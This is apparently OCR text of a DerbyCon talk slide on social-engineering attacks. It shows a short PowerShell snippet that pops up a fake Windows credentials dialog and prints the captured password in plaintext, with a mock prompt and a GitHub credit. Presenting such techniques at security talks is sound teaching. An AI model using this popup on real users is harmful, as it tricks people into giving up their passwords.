 OH HELLLL POWERSHELLLL
For Windows using powershell
$credential = $host.ui.PromptForCredential("Credentials Required",
"Please enter your user name and password.", "$env:username",
"NetBiosUserName")
$credential.Password | ConvertFrom-SecureString
$env:username
$credential.GetNetworkCredential().password
Credentials Required
Please enter your user name and password.
User name:
chuck.norris
Password:
OK
Cancel
Credit @Heinzarelli
https://github.com/gfoss/misc/blob/master/PowerShell/popuppwn.ps1
Pwning People Personally
Josh "FuzzyNop" Schwartz
DERBYCON
DERBYCON
UNITY
https://DerbyCon.com